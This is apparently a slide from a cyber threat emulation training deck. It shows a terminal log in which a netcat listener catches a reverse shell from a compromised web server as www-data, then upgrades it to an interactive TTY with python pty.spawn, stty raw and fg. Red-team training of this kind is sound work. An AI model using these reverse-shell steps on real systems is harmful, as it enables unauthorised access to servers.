 CTE | Cyber Threat Emulation
A quick magic trick helps fix these issues:
root@kali:~# nc –lnvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.229.105.
Ncat: Connection from 192.168.229.105:53080.
python -c "import pty; pty.spawn('/bin/bash')"
www-data@ce3d026abd69:/var/www/html$ ^Z
[1]+  Stopped                 nc -lnvp 9001
root@kali:~# stty raw –echo
root@kali:~# fg
www-data@ce3d026abd69:/var/www/html$ export TERM=screen
www-data@ce3d026abd69:/var/www/html$ cat in
inc/                 index.php
include.php          integrity_check.php
Tab+Tab to
auto-complete!